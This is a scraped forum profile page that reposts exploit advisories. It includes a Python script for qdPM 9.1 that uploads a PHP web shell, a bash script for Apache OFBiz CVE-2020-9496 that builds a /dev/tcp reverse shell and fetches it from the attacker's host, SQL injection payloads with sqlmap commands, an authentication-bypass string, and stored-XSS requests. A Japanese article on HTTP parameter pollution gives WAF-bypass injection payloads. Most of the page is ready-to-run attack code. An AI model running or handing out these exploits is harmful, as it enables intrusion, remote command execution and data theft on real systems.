
Everything posted by HireHackking
-
qdPM 9.1 - Remote Code Execution (Authenticated)
# Exploit Title: qdPM 9.1 - Remote Code Execution (RCE) (Authenticated) # Google Dork: intitle:qdPM 9.1. Copyright © 2020 qdpm.net # Date: 2021-08-03 # Original Exploit Author: Rishal Dwivedi (Loginsoft) # Original ExploitDB ID: 47954 # Exploit Author: Leon Trappett (thepcn3rd) # Vendor Homepage: http://qdpm.net/ # Software Link: http://qdpm.net/download-qdpm-free-project-management # Version: <=1.9.1 # Tested on: Ubuntu Server 20.04 (Python 3.9.2) # CVE : CVE-2020-7246 # Exploit written in Python 3.9.2 # Tested Environment - Ubuntu Server 20.04 LTS # Path Traversal + Remote Code Execution #!/usr/bin/python3 import sys import requests from lxml import html from argparse import ArgumentParser session_requests = requests.session() def multifrm(userid, username, csrftoken_, EMAIL, HOSTNAME, uservar): request_1 = { 'sf_method': (None, 'put'), 'users[id]': (None, userid[-1]), 'users[photo_preview]': (None, uservar), 'users[_csrf_token]': (None, csrftoken_[-1]), 'users[name]': (None, username[-1]), 'users[new_password]': (None, ''), 'users[email]': (None, EMAIL), 'extra_fields[9]': (None, ''), 'users[remove_photo]': (None, '1'), } return request_1 def req(userid, username, csrftoken_, EMAIL, HOSTNAME): request_1 = multifrm(userid, username, csrftoken_, EMAIL, HOSTNAME, '.htaccess') new = session_requests.post(HOSTNAME + 'index.php/myAccount/update', files=request_1) request_2 = multifrm(userid, username, csrftoken_, EMAIL, HOSTNAME, '../.htaccess') new1 = session_requests.post(HOSTNAME + 'index.php/myAccount/update', files=request_2) request_3 = { 'sf_method': (None, 'put'), 'users[id]': (None, userid[-1]), 'users[photo_preview]': (None, ''), 'users[_csrf_token]': (None, csrftoken_[-1]), 'users[name]': (None, username[-1]), 'users[new_password]': (None, ''), 'users[email]': (None, EMAIL), 'extra_fields[9]': (None, ''), 'users[photo]': ('backdoor.php', '<?php if(isset($_REQUEST[\'cmd\'])){ echo "<pre>"; $cmd = ($_REQUEST[\'cmd\']); system($cmd); echo "</pre>"; die; }?>' , 'application/octet-stream'), } upload_req = session_requests.post(HOSTNAME + 'index.php/myAccount/update', files=request_3) def main(HOSTNAME, EMAIL, PASSWORD): url = HOSTNAME + '/index.php/login' result = session_requests.get(url) #print(result.text) login_tree = html.fromstring(result.text) authenticity_token = list(set(login_tree.xpath("//input[@name='login[_csrf_token]']/@value")))[0] payload = {'login[email]': EMAIL, 'login[password]': PASSWORD, 'login[_csrf_token]': authenticity_token} result = session_requests.post(HOSTNAME + '/index.php/login', data=payload, headers=dict(referer=HOSTNAME + '/index.php/login')) # The designated admin account does not have a myAccount page account_page = session_requests.get(HOSTNAME + 'index.php/myAccount') account_tree = html.fromstring(account_page.content) userid = account_tree.xpath("//input[@name='users[id]']/@value") username = account_tree.xpath("//input[@name='users[name]']/@value") csrftoken_ = account_tree.xpath("//input[@name='users[_csrf_token]']/@value") req(userid, username, csrftoken_, EMAIL, HOSTNAME) get_file = session_requests.get(HOSTNAME + 'index.php/myAccount') final_tree = html.fromstring(get_file.content) backdoor = final_tree.xpath("//input[@name='users[photo_preview]']/@value") print('Backdoor uploaded at - > ' + HOSTNAME + '/uploads/users/' + backdoor[-1] + '?cmd=whoami') if __name__ == '__main__': print("You are not able to use the designated admin account because they do not have a myAccount page.\n") parser = ArgumentParser(description='qdmp - Path traversal + RCE Exploit') parser.add_argument('-url', '--host', dest='hostname', help='Project URL') parser.add_argument('-u', '--email', dest='email', help='User email (Any privilege account)') parser.add_argument('-p', '--password', dest='password', help='User password') args = parser.parse_args() # Added detection if the arguments are passed and populated, if not display the arguments if (len(sys.argv) > 1 and isinstance(args.hostname, str) and isinstance(args.email, str) and isinstance(args.password, str)): main(args.hostname, args.email, args.password) else: parser.print_help()
-
Police Crime Record Management System 1.0 - 'casedetails' SQL Injection
# Exploit Title: Police Crime Record Management System 1.0 - 'casedetails' SQL Injection # Date: 12/08/2021 # Exploit Author: Ömer Hasan Durmuş # Software Link: https://www.sourcecodester.com/php/14894/police-crime-record-management-system.html # Version: v1.0 # Category: Webapps # Tested on: Linux/Windows Step 1 : Login CID account in http://TARGET/ghpolice/login.php default credentials. (005:12345) STEP 2 : Send the following request or Use sqlmap : python sqlmap.py -u " http://TARGET/ghpolice/cid/casedetails.php?id=210728101" --cookie="PHPSESSID=ev8vn1d1de5hjrv9273dunao8j" --dbs -vv # Request GET /ghpolice/cid/casedetails.php?id=210728101'+AND+(SELECT+2115+FROM+(SELECT(SLEEP(5)))GQtj)+AND'gKJE'='gKJE HTTP/1.1 Host: target.com Cache-Control: max-age=0 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="92" sec-ch-ua-mobile: ?0 Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 Sec-Fetch-Site: same-origin Sec-Fetch-Mode: navigate Sec-Fetch-User: ?1 Sec-Fetch-Dest: document Referer: http://target.com/ghpolice/cid/ Accept-Encoding: gzip, deflate Accept-Language: tr-TR,tr;q=0.9,en-US;q=0.8,en;q=0.7 Cookie: PHPSESSID=ev8vn1d1de5hjrv9273dunao8j Connection: close # Response after 5 seconds HTTP/1.1 200 OK Date: Thu, 12 Aug 2021 21:32:47 GMT Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/7.4.14 X-Powered-By: PHP/7.4.14 Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: no-store, no-cache, must-revalidate Pragma: no-cache Content-Length: 6913 Connection: close Content-Type: text/html; charset=UTF-8 ... ... ...
-
ApacheOfBiz 17.12.01 - Remote Command Execution (RCE)
# Exploit Title: ApacheOfBiz 17.12.01 - Remote Command Execution (RCE) via Unsafe Deserialization of XMLRPC arguments # Date: 2021-08-04 # Exploit Author: Álvaro Muñoz, Adrián Díaz (s4dbrd) # Vendor Homepage: https://ofbiz.apache.org/index.html # Software Link: https://archive.apache.org/dist/ofbiz/apache-ofbiz-17.12.01.zip # Version: 17.12.01 # Tested on: Linux # CVE : CVE-2020-9496 # Reference: https://securitylab.github.com/advisories/GHSL-2020-069-apache_ofbiz/ # Description: This CVE was discovered by Alvaro Muñoz, but I have created this POC to automate the process and the necessary requests to successfully exploit it and get RCE. #!/usr/bin/env bash # Because the 2 xmlrpc related requets in webtools (xmlrpc and ping) are not using authentication they are vulnerable to unsafe deserialization. # This issue was reported to the security team by Alvaro Munoz pwntester@github.com from the GitHub Security Lab team. # # This vulnerability exists due to Java serialization issues when processing requests sent to /webtools/control/xmlrpc. # A remote unauthenticated attacker can exploit this vulnerability by sending a crafted request. Successful exploitation would result in arbitrary code execution. # # Steps to exploit: # # Step 1: Host HTTP Service with python3 (sudo python3 -m http.server 80) # Step 2: Start nc listener (Recommended 8001). # Step 3: Run the exploit. url='https://127.0.0.1' # CHANGE THIS port=8443 # CHANGE THIS function helpPanel(){ echo -e "\nUsage:" echo -e "\t[-i] Attacker's IP" echo -e "\t[-p] Attacker's Port" echo -e "\t[-h] Show help pannel" exit 1 } function ctrl_c(){ echo -e "\n\n[!] Exiting...\n" exit 1 } # Ctrl + C trap ctrl_c INT function webRequest(){ echo -e "\n[*] Creating a shell file with bash\n" echo -e "#!/bin/bash\n/bin/bash -i >& /dev/tcp/$ip/$ncport 0>&1" > shell.sh echo -e "[*] Downloading YsoSerial JAR File\n" wget -q https://jitpack.io/com/github/frohoff/ysoserial/master-d367e379d9-1/ysoserial-master-d367e379d9-1.jar echo -e "[*] Generating a JAR payload\n" payload=$(java -jar ysoserial-master-d367e379d9-1.jar CommonsBeanutils1 "wget $ip/shell.sh -O /tmp/shell.sh" | base64 | tr -d "\n") echo -e "[*] Sending malicious shell to server...\n" && sleep 0.5 curl -s $url:$port/webtools/control/xmlrpc -X POST -d "<?xml version='1.0'?><methodCall><methodName>ProjectDiscovery</methodName><params><param><value><struct><member><name>test</name><value><serializable xmlns='http://ws.apache.org/xmlrpc/namespaces/extensions'>$payload</serializable></value></member></struct></value></param></params></methodCall>" -k -H 'Content-Type:application/xml' &>/dev/null echo -e "[*] Generating a second JAR payload" payload2=$(java -jar ysoserial-master-d367e379d9-1.jar CommonsBeanutils1 "bash /tmp/shell.sh" | base64 | tr -d "\n") echo -e "\n[*] Executing the payload in the server...\n" && sleep 0.5 curl -s $url:$port/webtools/control/xmlrpc -X POST -d "<?xml version='1.0'?><methodCall><methodName>ProjectDiscovery</methodName><params><param><value><struct><member><name>test</name><value><serializable xmlns='http://ws.apache.org/xmlrpc/namespaces/extensions'>$payload2</serializable></value></member></struct></value></param></params></methodCall>" -k -H 'Content-Type:application/xml' &>/dev/null echo -e "\n[*]Deleting Files..." rm ysoserial-master-d367e379d9-1.jar && rm shell.sh } declare -i parameter_enable=0; while getopts ":i:p:h:" arg; do case $arg in i) ip=$OPTARG; let parameter_enable+=1;; p) ncport=$OPTARG; let parameter_enable+=1;; h) helpPanel;; esac done if [ $parameter_enable -ne 2 ]; then helpPanel else webRequest fi
-
タイトル:HPP注入の詳細な説明
### HPPパラメーター汚染の定義 httpparameterpollutionは略してHPPと呼ばれるため、一部の人々はそれを「HPPパラメーター公害」と呼んでいます。 HPPは注入型の脆弱性です。攻撃者は、特定のパラメーターをHTTP要求に挿入することにより攻撃を開始します。このような脆弱性がWebアプリケーションに存在する場合、攻撃者はクライアントまたはサーバー攻撃を行うために使用できます。 ### HPPパラメーター汚染の原理 最初に、HTTPパラメーター処理について説明しましょう。サーバーとの対話中、クライアントはしばしばGET/POSTリクエストにパラメーターをもたらします。 post /foo http /1.1 user-agent: mozilla/5.0 host:ホスト Accept: */* Content-Length: 19 post /foo http /1.1 user-agent: mozilla/5.0 host:ホスト Accept: */* Content-Length: 19 上記の例に示すように、これらのパラメーターは名前と値のペアの場合に表示され、通常はリクエストにおいて、同じ名前のパラメーターは一度だけ表示されます。ただし、HTTPプロトコルでは、同じ名前のパラメーターが複数回表示されます。以下のW3Schoolリンクで試すことができます。 http://www.w3schools.com/html/tryit.asp?filename=tryhtml_form_checkbox ただし、同じ名前のパラメーターが何度も発生した場合、異なるサーバーが異なる方法で処理されます。たとえば、次の3つの例を参照してください。 http://www.google.com/search?q=italyq=china(googleプロセス2同時に同時に同じパラメーター) http://search.yahoo.com/search?p=italyp=china(yahooはその後パラメーターを処理します) https://www.baidu.com /search?p=yateyp=china(baiduは最初のパラメーターを処理します) Googleに2つの検索キーワードパラメーターを同時に提供すると、Googleは両方のパラメーターを照会します。 Baiduは最初のパラメーターの値を処理しますが、Yahooは異なり、次のパラメーターのみを処理します。次の表には、複数回表示される同じ名前のパラメーターを処理する一般的な方法を簡単に示します。 Webサーバー 関数を取得するパラメーター 取得したパラメーター PHP/Apache $ _get( "par") 最後 JSP/Tomcat request.getParameter( "par") 初め Perl(CGI)/Apache param( "par") 初め Python/Apache getValue( "par") すべて(リスト) ASP/IIS request.querystring( "par") all(Comma Delimited文字列) このURL:http://www.xxxx.com/search.php?id=110id=911を想定してください Baiduは、Baidu検索を許可することとしてそれを理解します:110#最初のパラメーターを選択し、2番目のパラメーターを放棄します。 Yahooは、Yahoo Search:911#を尋ねることを理解し、2番目のパラメーターを選択し、最初のパラメーターをあきらめました。 Googleは、Googleの検索を許可することとして理解します:110 911#同時に2つのパラメーターを選択します。 主なことは、これらの3つの状況です。これは主に、さまざまなWebサイトによる処理パラメーターを処理するさまざまな方法が原因です。 ### HPPパラメーター汚染攻撃方法 HTTPパラメーター公害、またはHPPは、Webサイトがユーザー入力を受け入れ、それを使用して他のシステムに送信されたHTTP要求を生成し、ユーザー出力を確認しないときに発生します。サーバー(バックエンド)またはクライアントを介して、2つの方法で生成されます 1。クライアントへの攻撃 たとえば、2人の候補者の間で他の人の間で投票するために使用されるウェブサイトがあります。このWebサイトのURLとコードは次のとおりです。 URL : http://host/letheme.jsp?poll_id=4568 link1: a href='lote.jsp?poll_id=4568candidate=zhang' zhang san/aの投票 link2: a href='bote.jsp?poll_id=4568candidate=li' li si/aの投票 さまざまな理由で、このページで投票に使用されるリンクの実装は次のとおりです。悪意のある攻撃者が次のURLを生成し、有権者に送信する場合: http_: //host/letheme.jsp?poll_id=4568candidate=zhang その後、ページの最終コンテンツは次のとおりです。 URL : http://HOST/chollect.jsp?poll_id=4568candidate=zhang link1: a href='lote.jsp?poll_id=4568candidate=zhangcandidate=zhang' zhang san/aの投票 link2: a href='yot.jsp?poll_id=4568candidate=zhangcandidate=li' li si/aの投票 JSPについては、同じ名前の2つのパラメーターがある場合に最初の値が取られるため、投票者が誰を選択しても、Zhang Sanは常に票に勝ちます。 一般的に言えば、クライアントへの攻撃は一般に次のプロセスであり、ユーザーは望ましくないオプションを選択します。 2。サーバー側への攻撃 たとえば、特定のWebサイトの実装は次のとおりです。 void private executebackendRequest(httprequest request){ 文字列Action=request.getParameter( 'Action'); string user=request.getParameter( 'userid'); 文字列ターゲット=request.getParameter( 'ターゲット'); httpRequest( 'http://CentralAuthencationServer/checkprivileded.jsp'、 'post'、 'action='+action+'user='+'user+'ターゲット='+ターゲット);} /*このユーザーが指定されたアクションを実行する特権があるかどうかのフィードバックを取得します。そのような特権がない場合は、エラーを返し、それ以外の場合はアクションを実行し続けます*/ httpRequest( 'http://BusinessServer/performance.php'、 'post'、 'action='+action+'user='+user+'ターゲット='+ターゲット);} ユーザー許可を認証するための独立した集中認証サーバーを備えており、別のサービスサーバーがビジネスの処理に特別に使用されています。外部ポータルは、実際にはリクエストを転送するためにのみ使用されます。次に、以下のリクエストをサーバーに送信する場合は、元々読み取り専用権限を持っていたユーザーを見てください。 http://www.backlion.org/page?action=viewuserid=zhangsantarget=bizreportaction=edit したがって、Web Serverパラメーターの処理を知っている方法に応じて、このユーザーは認証を通じて行う許可を持たないことを行うことができます。 Webサーバー 関数を取得するパラメーター 取得したパラメーター PHP/Apache $ _get( "par") 最後 JSP/Tomcat request.getParameter( "par") 初め ### HPPパラメーター汚染のヒント HPPは、攻撃者がいくつかのWebアプリケーションファイアウォール(WAF、WebAppファイアウォール)をバイパスするために使用することもできます。 HTTPパラメーター汚染注入は、Webサイトで提出された同じパラメーターを処理するさまざまな方法によって引き起こされます。 例えば: www.backlion.org/a?key=abkey=3 サーバーが入力キーの値を返す場合、 1:AB 2:3 3:AB3 これらの3つの異なる方法。 特定のサーバー処理方法は次のとおりです。 Webサーバー 関数を取得するパラメーター 取得したパラメーター PHP/Apache $ _get( "par") 最後 JSP/Tomcat request.getParameter( "par") 初め Perl(CGI)/Apache param( "par") 初め Python/Apache getValue( "par") すべて(リスト) ASP/IIS request.querystring( "par") all(Comma Delimited文字列) 入力www.backlion.org/a?key=selectkey=1,2,3,4をテーブルから仮定します サーバーは、テーブルから1,2,3,4を選択してキーを処理し、SQL注入をもたらします たとえば、特定のページのSQLインジェクション攻撃は次のとおりです。 show_user.aspx?id=5; select+1,2,3+from+users+where+id=1--- この攻撃は、パラメーターID:select . from .しかし、hppに変更されている場合、Select .から明らかなSQLインジェクションテンプレートがあるため、WAFによって正常に傍受されます。 show_user.aspx?id=5; select+1id=2Id=3+from+users+where+id=1-- 現時点では、selectの特性を持つパラメーターはありません。 PHPは、以下のWAF:をバイパスするために使用できます http://www.xishaonian.com/hello.php?id=select 1ID=2,3,4から管理者 この状況は、WAFをバイパスするためにも使用し、もちろんXSSと組み合わせることもできます。 ### HPPパラメーター汚染ケース ケース1:2009年、ModSecurityフィルターは、ブラックリストに登録されたテーブルからSelect1,2,3などのステートメントを分類します。 Webサーバーが /index.aspx?page=select 1,2,3のようなステートメントに遭遇すると、リクエストがブロックされます。ただし、このWebサーバーが同じパラメーターに割り当てられた異なる値に遭遇すると、それらを接続します。攻撃者は、この方法を介してブラックリストをバイパスできます。たとえば、次のURLを送信します。 /index.aspx?page=select 1Page=2,3mからテーブルから まず第一に、これはブラックリストのパターンではなく、ブラックリストインターセプト関数をトリガーしません。第二に、Webプログラムは接続操作、つまりシンボルの前後にコンテンツを接続するため、SQLインジェクションの動作を実行できます。 ケース2:このケースは、多くのUNIXシステムで使用されている印刷システムであるApple Cupsに関するものです。次の方法を使用してXSS攻撃を試してください。 http://127.0.0.1:631/admin/?kerberos=onmouseover=alert(1)kerberos この検証システムは、空の2番目のKerberosの値のみを採用しているため、トリガーされないため、この方法はシステムの検証メカニズムをバイパスするために使用できます。最初のKerberosは、動的なHTMLコンテンツの構築に使用されるまで確認されませんでした。最後に、JavaScriptステートメントはWebサイトのコンテキストで実行されます ケース3:多くの支払いリンクには抜け穴がある場合があります。一方で、支払いリンクには一般に、重要なパラメーターで構築された署名があります。これらの署名は、特定の重要なフィールドで構成され、同じ名前のフィールドを追加した後。署名時に最初の支払い金額パラメーターが検証される可能性があります。ただし、実際の支払いが使用されると、後続の支払い額パラメーターが使用され、署名が囲まれます。 次のサイトがあるとします。3https://www.example.com/transfermoney.php。これは、次のパラメーターを使用して、POSTメソッドからアクセスできます。 金額=1000 FromAccount=12345 申請がリクエストを処理すると、他のバックエンドシステムへの独自のPOSTリクエストを生成します。これは、実際に固定されたToAcCcccccccarterパラメーターを使用してトランザクションを処理します。 個別のバックエンドURL:https://BackEnd.example/dotransfer.php 個別のバックエンドパラメーター:toaccount=9876amount=1000 FromAccount=12345 ここで、バックエンドが重複パラメーターが提供されたときに最後のパラメーターのみを受け入れ、攻撃者がWebサイトに送信されたPOSTリクエストを変更してToAcCountパラメーターを送信すると仮定します。 金額=1000 FromAccount=12345ToAccount=99999 HPPの脆弱性を備えたサイトは、このような別のバックエンドシステムにリクエストを転送します。 toaccount=9876amount=1000 -FromAccount=12345ToAccount=99999(PHPプロセスの最後のパラメーター値、つまり99999) ここでは、悪意のあるユーザーが提出した2番目のToaccountパラメーターは、バックエンドリクエストを上書きし、システムによって設定された予想アカウントの代わりに、悪意のあるユーザーのトレーニングアカウント(99999)にお金を転送します(9876)。 これは、攻撃者が自分の要求を変更し、脆弱なシステムで処理するつもりである場合に非常に便利です。しかし、攻撃者が別のポイントからリンクを作成し、ユーザーに攻撃者が添付した追加のパラメーターを使用して悪意のあるリクエストを誤って送信するように誘導できる場合、攻撃者にとってより実用的になる可能性があります。 ケース4:一方、HPPクライアントは、追加のパラメーターをリンクやその他のSRC属性に注入することを伴います。 OWASPの一例では、次のコードがあるとします。 ? $ val=htmlspecialchars($ _ get ['par']、ent_quotes); a href='/page.php?action=viewpar='。=$ val? ''私を見る!/a URLからのPARの値を受け入れ、安全であることを保証し、そこからリンクを作成します。さて、攻撃者が提出した場合: http://host/page.php?par=123action=edit 結果のリンクは次のとおりです。 a href='/page.php?action=viewpar=123action=edit'View me!/a これにより、アプリケーションは操作を表示する代わりに編集操作を受け入れます ### HPPパラメーター公害リスト 1。ハッケロンソーシャル共有ボタン レポート接続:https://hackerone.com/blog/introducing-signal-and-Impact 脆弱性の説明:Hackeroneには、Twitter、Facebookなどの有名なソーシャルメディアサイトでコンテンツを共有するためのリンクが含まれています。これらのソーシャルメディアリンクには、ソーシャルメディアリンクに使用される特定のパラメーターが含まれています。 攻撃者は、別のURLパラメーターをリンクに追加して、被害者をクリックして誘い込むことができます。 Hackeroneには、ソーシャルメディアサイトに送信されたPOSTリクエストのパラメーターの変更が含まれているため、脆弱性が生じます。脆弱性レポートで使用される例は、URLを配置することです。 https://hackerone.com/blog/introducing-signal 修正: https://hackerone.com/blog/introducing-signal?u=3https://vk.com/durov 追加のパラメーターuに注意してください。後続のUパラメーターの値を変更して、被害者を誘い出してソーシャルメディアリンクを介してコンテンツを共有しようとすると、悪意のあるリンクが次のようになります。 https://www.facebook.com/sharer.php?u=https://hackerone.com/blog/introducing-signal?u=https://vk.com/durov ここでの最後のパラメーターuは、最初のパラメーターよりも優先度が高く、Facebookの公開には後で使用されます。 Twitterに投稿すると、推奨されるデフォルトのテキストも変更されます。 https://hackerone.com/blog/introducing-signal?u=33https://vk.com/durovtext=another_site:3359vk.com/durov 2。 Twitterが登録解除 レポート接続:https://blog.mert.ninja/twitter-hpp-vulnerability/ 脆弱性の説明:2015年8月、ハッカーのMert Tasciは、Twitterの受信のケアをキャンセルしたときに興味深いURLに気付きました。 https://twitter.com/i/u?t=1cn=bwvsig=657iid=f6542uid=1134885524nid=22+26 パラメーターUIDはTwitterアカウントUIDである可能性があることに注意してください。これで、彼がほとんどのハッカーがすると思うことに注意を払い、UIDを他のユーザーに変更してみてください。Twitterはエラーを返しました。他の方法が放棄された可能性があることを考慮して、Mertは2番目のUIDパラメーターを追加したため、URLは次のようになります。 https://twitter.com/i/u?iid=f6542UID=2321301342UID=1134885524NID=22+26それから成功しました。彼は他のユーザーのメールリマインダーからの登録を解除することができました。これは、TwitterからのHPP解除の脆弱性があることを示しています。 3。 Twitter Webインテント レポートリンク:https://ericrafaloff.com/parameter-tampering-attack-on-twitter-web-intents 脆弱性の説明:Archive Twitter Web Intentsによると、Twitterユーザー:Tweet、返信、リツイートなどを処理するためのポップアップ最適化されたデータストリームを提供します。これにより、ユーザーはページを離れたり、新しいアプリの対話を許可することなく、サイトコンテキストでTwitterコンテンツと対話できます。これがその例です: 完全なテストの後、ハッカーのエリック・ラファロフは、4つの意図タイプすべてが、ツイート、転送、ツイートなどのユーザーがすべてHPPの脆弱性を持っていることを発見しました。 2つのscreen_nameパラメーターを持つURLを作成する場合: https://twitter.com/intent/follow?screen_name=twitterscnreen_name=erictest3 Twitterは2番目のscreen_nameを処理します。これは、最初のscreen_nameよりも優先されます。 Webフォームによると、このようなもの: form class='follow' id='follow_btn_form'action='/intent/follow?screen_name=er \ icrtest3'method='post'input type=' hidden'name='真正性_token'value=' . ' 入力型='hidden'name=' screen_name'value='twitter' 入力型='hidden'name=' profile_id'value='783214' ボタンclass='button'type='送信' b/bstrongfollow/strong /ボタン /形状 被害者は、screen_name twitterでユーザープロファイルが定義されているのを見ますが、ボタンをクリックすると、erictest3に従います。 同様に、likeの意図を提示する場合、エリックはscreen_nameパラメーターを含めることができることを発見しましたが、このツイートのようには何の関係もありません。 https://twitter.com/intent/like?tweet_id=6616252302978211845screen_name=erictest3 このツイートのように、犠牲者に正しいユーザープロファイルが表示されますが、「フォロー」をクリックした後、erictest3に続きます。 ###脆弱性防御 1.HPPは、新しい注入の脆弱性です。この脆弱性を防ぐために、入力パラメーターの形式を確認することに加えて、HTTPプロトコルが同じ名前のパラメーターを許可することを認識する必要もあります。申請プロセス全体で、これを認識し、サービスの特性に従ってそのような状況を正しく処理する必要があります。 2.WAFまたは他のゲートウェイデバイス(IPSなど)に、URLをチェックするときに特別な処理を行わせます。 HTTPプロトコルはURLに同じパラメーターを複数回表示できるようにするため、この特別な治療には過失致死の状況を回避するために注意が必要です。 3.コードレベルでは、Webプログラムを作成するときは、合理的な$ _GETメソッドを介してURLのパラメーター値を取得し、Webサーバーによって返された他の値をプログラムに取得しようとする場合は注意してください。
-
RATES SYSTEM 1.0 - Authentication Bypass
# Exploit Title: RATES SYSTEM 1.0 - Authentication Bypass # Date: 2020-08-13 # Exploit Author: Azumah Foresight Xorlali (M4sk0ff) # Vendor Homepage: https://www.sourcecodester.com/php/14904/rates-system.html # Software Link: https://www.sourcecodester.com/download-code?nid=14904&title=RATES+SYSTEM+in+PHP+Free+Source+Code # Version: Version 1.0 # Category: Web Application # Tested on: Kali Linux Description: The authentication bypass vulnerability on the application allows an attacker to log in as Client. This vulnerability affects the "username" parameter on the client login page: http://localhost/rates/login.php Step 1: On the login page, simply use the query inside the bracket ( ' OR 1 -- - ) as username Step 2: On the login page, use same query{ ' OR 1 -- -} or anything as password All set you should be logged in as Client.
-
Simple Image Gallery System 1.0 - 'id' SQL Injection
# Exploit Title: Simple Image Gallery System 1.0 - 'id' SQL Injection # Date: 2020-08-12 # Exploit Author: Azumah Foresight Xorlali (M4sk0ff) # Vendor Homepage: https://www.sourcecodester.com/php/14903/simple-image-gallery-web-app-using-php-free-source-code.html # Software Link: https://www.sourcecodester.com/download-code?nid=14903&title=Simple+Image+Gallery+Web+App+using+PHP+Free+Source+Code # Version: Version 1.0 # Category: Web Application # Tested on: Kali Linux Description: Simple Image Gallery System 1.0 application is vulnerable to SQL injection via the "id" parameter on the album page. POC: Step 1. Login to the application with any verified user credentials Step 2. Click on Albums page and select an albums if created or create by clicking on "Add New" on the top right and select the album. Step 3. Click on an image and capture the request in burpsuite. Now copy the request and save it as test.req . Step 4. Run the sqlmap command "sqlmap -r test.req --dbs Step 5. This will inject successfully and you will have an information disclosure of all databases contents. --- Parameter: id (GET) Type: boolean-based blind Title: AND boolean-based blind - WHERE or HAVING clause Payload: id=3' AND 7561=7561 AND 'SzOW'='SzOW Type: error-based Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR) Payload: id=3' OR (SELECT 9448 FROM(SELECT COUNT(*),CONCAT(0x7178707071,(SELECT (ELT(9448=9448,1))),0x71787a7171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'SXqA'='SXqA Type: time-based blind Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP) Payload: id=3' AND (SELECT 1250 FROM (SELECT(SLEEP(5)))aNMX) AND 'qkau'='qkau ---
-
Care2x Open Source Hospital Information Management 2.7 Alpha - 'Multiple' Stored XSS
# Exploit Title: Care2x Open Source Hospital Information Management 2.7 Alpha - 'Multiple' Stored XSS # Date: 13.08.2021 # Exploit Author: securityforeveryone.com # Author Mail: hello[AT]securityforeveryone.com # Vendor Homepage: https://care2x.org # Software Link: https://sourceforge.net/projects/care2002/ # Version: =< 2.7 Alpha # Tested on: Linux/Windows # Researchers : Security For Everyone Team - https://securityforeveryone.com ''' DESCRIPTION Stored Cross Site Scripting(XSS) vulnerability in Care2x Hospital Information Management 2.7 Alpha. The vulnerability has found POST requests in /modules/registration_admission/patient_register.php page with "name_middle", "addr_str", "station", "name_maiden", "name_2", "name_3" parameters. Example: /modules/registration_admission/patient_register.php POST request Content-Disposition: form-data; name="date_reg" 2021-07-29 12:15:59 -----------------------------29836624427276403321197241205 Content-Disposition: form-data; name="title" asd -----------------------------29836624427276403321197241205 Content-Disposition: form-data; name="name_last" asd -----------------------------29836624427276403321197241205 Content-Disposition: form-data; name="name_first" asd -----------------------------29836624427276403321197241205 Content-Disposition: form-data; name="name_2" XSS -----------------------------29836624427276403321197241205 Content-Disposition: form-data; name="name_3" XSS -----------------------------29836624427276403321197241205 Content-Disposition: form-data; name="name_middle" XSS 